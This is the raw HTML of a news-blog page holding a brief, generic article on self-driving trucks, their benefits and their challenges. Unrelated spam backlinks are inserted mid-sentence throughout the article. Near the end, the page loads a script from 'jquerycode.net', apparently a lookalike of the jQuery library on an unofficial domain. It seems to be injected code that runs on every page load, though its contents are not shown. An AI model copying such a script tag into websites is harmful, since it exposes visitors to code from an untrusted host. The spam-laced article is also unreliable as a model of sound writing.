			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg" class="image-link media-ratio ar-bunyad-main" title=" The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/03/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title=" The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1979" class="post-1979 post type-post status-publish format-standard has-post-thumbnail category-automotive">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&text=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F03%2FThe-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg&description=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Self-driving trucks have the potential to revolutionize the logistics industry, making shipping faster, safer, and more efficient. However, they also raise concerns about job losses, safety, and the impact on the economy.</p>
<h2>Advantages of Self-Driving Trucks</h2>
<p>Self-driving trucks have several advantages over traditional trucks. They can operate 24/7 without needing to rest or take breaks, which means <a href="https://kpop-pantip.com/" rel="noopener">kpop pantip</a> they can make deliveries faster and more efficiently. They can also reduce the number of accidents caused by human error, which can save lives and reduce insurance costs.</p>
<p>Self-driving trucks can also reduce the cost of shipping by eliminating the need for drivers. According to a report by the International <a href="https://monadesa.com/" rel="noopener">monadesa</a> Transport Forum, self-driving trucks could reduce the cost of shipping by up to 40%. This could have a significant impact on the economy, as lower shipping costs could lead to lower prices for goods and services.</p>
<h2>Challenges of Self-Driving Trucks</h2>
<p>Despite their potential benefits, self-driving trucks also face several challenges. One of the biggest concerns is job losses. According to the American <a href="https://nobedly.com/" rel="noopener">nobedly</a> Trucking Associations, there are currently 3.5 million truck drivers in the United States. If self-driving trucks become widespread, many of these drivers could lose their jobs.</p>
<p>Another concern is safety. While self-driving trucks have the potential to reduce accidents caused by human error, they are not immune to accidents. There <a href="https://respill.com/" rel="noopener">respill</a> have been several high-profile accidents involving self-driving vehicles in recent years, which have raised concerns about their safety.</p>
<p>Self-driving trucks also face legal and regulatory challenges. There are currently no federal regulations governing the use of self-driving <a href="https://blazeview.net/" rel="noopener">blazeview</a> trucks, which means that states are left to develop their own regulations. This can create a patchwork of regulations that make it difficult for self-driving trucks to operate across state lines.</p>
<p>Finally, self-driving trucks also face technological challenges. While the technology has improved significantly in recent years, it is still not perfect. Self-driving trucks need to be able to navigate complex road conditions, including bad weather, construction zones, and traffic jams. They also need to be able to communicate with other vehicles on the road, including human drivers.</p>
<h2>Conclusion</h2>
<p>Self-driving trucks have the potential to revolutionize the logistics industry, making shipping faster, safer, and more efficient. However, they also raise concerns about job losses, safety, and the impact on the economy. To address these concerns, policymakers will need to develop regulations that ensure the safety of self-driving trucks while also minimizing the impact on jobs and the economy. In addition, the technology behind self-driving trucks will need to continue to improve to ensure that they can operate safely and efficiently in a wide range of road conditions.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;text=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F03%2FThe-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg&#038;description=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses%2F&#038;name=%C2%A0The%20Promise%20and%20Perils%20of%20Self-Driving%20Trucks%3A%20From%20Logistics%20to%20Job%20Losses" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u00a0The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses","url":"https:\/\/newsbiztime.com\/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/03\/The-Promise-and-Perils-of-Self-Driving-Trucks-From-Logistics-to-Job-Losses.jpg","width":748,"height":421},"datePublished":"2023-03-10T23:21:13+06:00","dateModified":"2023-03-10T23:21:13+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/automotive\/","name":"Automotive"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/the-promise-and-perils-of-self-driving-trucks-from-logistics-to-job-losses\/","name":"\u00a0The Promise and Perils of Self-Driving Trucks: From Logistics to Job Losses"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
